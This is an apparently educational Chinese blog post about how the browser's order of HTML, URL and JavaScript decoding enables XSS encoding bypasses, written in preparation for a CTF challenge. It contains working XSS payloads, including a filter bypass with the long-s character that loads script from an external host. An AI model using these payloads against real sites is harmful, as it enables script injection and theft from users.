xss编码绕过原理以及从中学习到的几个例子
date
Sep 10, 2019
slug
xss-encodeorder
status
Published
tags
安全研究
前端安全
summary
最近看了一些xss利用方式,发现本人在以前对编码绕过这一个点的原理好像没有太本质性的理解,所以就有了这篇文章,对浏览器进行解析的顺序有一个记录,也从中收获到点东西,准备校赛出一个题目关于这个内容XD
type
Post
前言
最近看了一些xss利用方式,发现本人在以前对编码绕过这一个点的原理好像没有太本质性的理解,所以就有了这篇文章,对浏览器进行解析的顺序有一个记录,也从中收获到点东西,准备校赛出一个题目关于这个内容XD
浏览器涉及到解析机制
谈到这个是因为这篇文章的本质是浏览器的解析编码的顺序触发的xss,解析一篇HTML文档时主要有三个处理过程:HTML解析,URL解析和JavaScript解析,一般先是HTML解析,后面两个解析看情况而定(存在事件的情况有点不太一样),但大多数都是HTML解析->URL解析->JavaScript解析,ok,那先来解释一下各种解析机制。大神级别可以跳过,直接看那几个xss例子吧,惨~
HTML解析
在了解HTML解析的先来了解一波什么是HTML字符实体,因为HTML中有些字符是和关键词冲突的,比如
<、>、&,解码之后,浏览器会误认为它们是标签,解决的办法就是HTML源代码中使用字符实体,比如我们常见的空格 ,字符实体以&开头+预先定义的实体名称表示,但不是所有的字符都有实体名称,但是它们都有实体编号,也可以用&#开头+实体编号+分号表
要是对php熟悉的同学,就会知道php中存在htmlspecialchars()函数就是将一些会产生歧义的符号转移成实体编号,对xss起到了防护作用。
html是如何解析的?可以看一下HTML的词法解析过程传送门,官方是以状态机解释的,这里我用自己的话总结一下,简单的说,浏览器在解析一个HTML文档时,会按照从上至下,从左至右依次进行解析。在碰到
<时,就进入解析元素标签的状态,后面跟着的内容被默认是标签元素内的内容,直到碰到>结束。所以我们要使<>能够正常被展示的话,就得对其进行实体编码,如下图:

对于HTML字符实体,这里我们需要注意只有有三种情况可以容纳字符实体,也就是说不是任何地方都可以使用实体编码,只有在“数据状态中的字符引用”,“RCDATA状态中的字符引用”和“属性值状态中的字符引用”这些状态中HTML字符实体将会从“&#...”形式解码,对应的解码字符会被放入数据缓冲区中,注意现在的重点放在哪里可以解析HTML编码。
解释一下这三种状态,第一个,数据状态就类似于在解析一个标签内里面的内容,如
<div>...</div> 当浏览器解析完div标签之后如果标签内含有转义字符的话,就会有一个实体编码解析了,如:<div><img src=x onerror=alert(4)></div>此时在页面上显示的是经过转义的内容,看上去是一个标准的标签语言,但此时不会触发xss,因为处于“数据状态”时,不会转换到“标签开始状态”。正因为如此,就不会建立新标签。因此,我们能够利用字符实体编码这个行为来转义用户输入的数据从而确保用户输入的数据只能被解析成“数据”。也就是下面的内容,就是正常的转义显示:
<img src=x onerror=alert(4)>而属性值状态中的字符引用,就类似于src,herf这样的属性值被编码,他也是会先进行Html解码的,比如下面的语句,会先对里面html解码,再继续往下执行
<a href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(15)"></a>
然后再来看一下什么是RCDATA转态,这里需要我们先了解一下HTML中有五类元素:
- 空元素(Void elements),如
<area>,<br>,<base>等等
- 原始文本元素(Raw text elements),有
<script>和<style>
- RCDATA元素(RCDATA elements),有
<textarea>和<title>
- 外部元素(Foreign elements),例如MathML命名空间或者SVG命名空间的元素
- 基本元素(Normal elements),即除了以上4种元素以外的元素
五类元素的区别如下:
- 空元素,不能容纳任何内容(因为它们没有闭合标签,没有内容能够放在开始标签和闭合标签中间)。
- 原始文本元素,可以容纳文本。
- RCDATA元素,可以容纳文本和字符引用。
- 外部元素,可以容纳文本、字符引用、CDATA段、其他元素和注释
- 基本元素,可以容纳文本、字符引用、其他元素和注释
注意到RCDATA中有
<textarea>和<title>两个属性并且有字符引用,也就是当实体字符出现在这两个标签里面的时候,实体字符会被识别,做一个HTML编码解析,所以下面这个语句触发不了xss,标签内容被转义了。<textarea><script>alert(5)</script></textarea>
但是如果直接放进去标签的内容呢,不带转义字符呢,如下:
<textarea><script>alert(6)</script></textarea>同样也是不会触发xss的,在这两个标签内,是不会进入“标签开始状态”,也就是说里面的内容不会当做HTML代码解析,只认
<textarea>或<title>标签来结束另外还有一点注意:我们从上面的元素中还发现有一个原始文本元素
<script>在这个标签内容纳的是文本,所以浏览器在解析到这个标签后,后面的内容中
的编码并不会被转义。浏览器看不懂中间这堆东西是啥,所以也不会被执行。<script>alert(9);</script>那么如何才能让里面的内容进行转义,然后执行弹窗呢,下面会提及。
URL解析
说到url解析,大家都很熟悉,肯定要涉及到url编码,本质是把一个字符转为%加上UTF-8编码对应的16进制数字。这里的url解析指的就是URL解码,在服务端接收到请求时,会自动对请求进行一次URL解码。但是今天这篇文章涉及的URL解码是发生在服务器接收之后的。
需要注意的是不能对协议类型进行任何的编码操作,不然URL解析器会认为它无类型。也就是下面这个例子中冒号前面的一段URL编码内容,把
javascript给编码了,这时候不会被URL解析器识别,所以也不会触发xss<a href="%6a%61%76%61%73%63%72%69%70%74:%61%6c%65%72%74%28%31%29"></a>但是换过来如果是这样,如下,经过了Html解析之后,进入href,就开始url解析了,没有把协议给编码,够被URL解析器正确识别。然后URL解析器继续解析链接剩下的部分,最后就会触发xss
<a href="javascript:%61%6c%65%72%74%28%31%29"></a>JavaScript 解析
好像只对UNICODE编码起作用,也就是形如
\\u4e00,前导的 u 表示他是一个unicode 字符,当HTML解析产生DOM节点后,会根据DOM节点来做接下来的解析工作,比如在处理诸如<script> <style>这样的标签,解析器会自动切换到JS解析模式,而src、 href 后边加入的javascript 伪URL,也会进入JS 的解析模式。但是这里需要注意的是:js解析的字符不一定全部都会当成js代码解析,需要分情况,转义序列放在3个部分:字符串中,标识符名称中和控制字符中。
其中字符串,和控制字符都是会被转义成文本,不会当做js代码的一部分执行,有哪些是控制字符?比如单双引号、括号等转移之后只当成文本看待,比如:
<script>alert('13\\u0027)</script>此时alert语句里面虽然
\\u0027被转义成单引号,但是只是文本,并不是js运行代码的一部分,相当于此时差单个引号闭合,所以是不会执行的,又比如:<script>\\u0061\\u006c\\u0065\\u0072\\u0074\\u0028\\u0031\\u0031\\u0029</script>此时经过js解码之后左右括号都被当成文本,相当于alert命令没有了括号,也运行不来
但是对于在标识符名称中时,它会被解码并解释为标识符名称的一部分,例如函数名,属性名等等,比如将
alert关键字编码后,当解码之后他会成为js执行代码的一部分,是可以执行的,如:<script>\\u0061\\u006c\\u0065\\u0072\\u0074(10);</script>一些XSS例子分析
例子一:再来回看HTML编码里面的这样一个例子,这个例子是可以触发xss的:
<a
href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(15)"></a>回顾一遍流程,先是Html解码,变成下面的样子:
<a href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(15)" ></a>再来URL解码,协议没有编码,可以正常解析,变成下面的样子:
<a href="javascript:\\u0061\\u006c\\u0065\\u0072\\u0074(15)"></a>进入js解析的阶段,解析的是关键字,可以当做js代码执行,最后还是可以正常执行的
<a href="javascript:alert(15)"></a>例子二: 上面的html编码留下的一个问题,如何绕过HTML原始文本元素进而执行HTML转义呢,涉及到
<svg>的魔力,那是一种特殊的触发效果,单纯script标签内加载html实体编码,只会当做文本,没有任何触发结果,如下图:
但是当外面加上
<svg>会如何?出发了弹窗,这又是为何?
是因为
<svg>标签属于五大元素中的外部元素,可以容纳文本、字符引用、CDATA段、其他元素和注释,也就是说在解析到<svg>标签时,浏览器就开始使用一套新的标准开始解析后面的内容,直到碰到闭合标签</svg>。而在这一套新的标准遵循XML解析规则,在XML中实体编码会自动转义,重新来一遍标签开启状态,此时就会执行xss了。例子三:主要是来源于我最近见到的一个题目,使用了另外的编码文字绕过,这个题目设计得很巧妙,我这里用php模拟一下写了个后台代码
<?php
$name = $_GET['name'];
// $name = "<script>alert(1)</script>";
$name = strtoupper($name);
echo $name;
if(preg_match("/<[A-Z0-9]+/", $name) !== 0){
$name = preg_replace('/</', '<_', $name, $count=1);
}
echo $name;如果直接输入
<script>alert(1)</script>,就会变成<_SCRIPT>ALERT(1)</SCRIPT>,这里面要触发xss,需要绕过两个条件,第一个就是大写的问题,js是区分大小写的,所以直接在标签内写弹窗脚本是不太可行的,但是我们可以直接引入外部的js,比如<scriptv src=//xs.sb/idqS></script>,这就可以绕过。另外就是要绕过
<_的问题,因为后台匹配的是<符号后面接上正常的字母,如果使用的是不正常的英文字母呢?这里刚好有另外一个条件就是转化大写的这个操作,这个操作很妙,因为HTML标签是不区分大小写的,这样我们使用下图的这个拉丁字母,当转化成大写的话就刚好是S,而且好像是只有这个拉丁文才有这样的效果。
妙啊,最后的payload:
<ſcript src=//xs.sb/idqS></script>例子四:

这个例子是一个来自我在推特上看到一位师傅的骚操作,然后以这个例子出了一个csp绕过的题目。本质上就是这个例子XD

这位师傅也已经说得很清楚了,当我们使用
%2f代替/的时候就会有一个绕过的效果,并且图中的XYZ是可以任意替换的。实际上我们引入的内容是这个站点下的内容:https://pastebin.com/raw/b0Rajxqk,里面的内容就是一个alert(1)我们可以尝试一下,效果如下:

例子五
这个例子是结合了上面的例子三以及本篇文章的内容,这里我是将所有输入的内容含有
%2f进行了处理,把含有%2f都会删掉,这里需要使用本文的一个内容,就是利用浏览器的解析顺序,而且我们可以注意到这里我们输入的内容都会进入到src属性里面去,上文说到在属性值状态中HTML字符实体将会从“&#...”形式解码,所以我们可以利用HTML实体编码去进行一个绕过。使用的是
%的一个html编码进行绕过,也就是%
触发效果: